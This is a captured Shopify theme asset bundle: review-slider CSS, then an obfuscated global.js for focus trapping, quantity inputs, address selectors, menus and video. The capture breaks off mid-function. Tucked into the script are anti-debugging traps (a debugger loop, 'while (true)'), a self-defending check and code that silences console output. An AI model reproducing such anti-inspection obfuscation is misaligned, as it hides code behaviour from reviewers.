.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/33/assets/component-reviews.css.map?v=7193376797406658841729522689 */


--- FILE ---
content_type: text/javascript
request_url: https://calambata.com/cdn/shop/t/33/assets/global.js?v=77203367985599398841729522689
body_size: 19995
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const 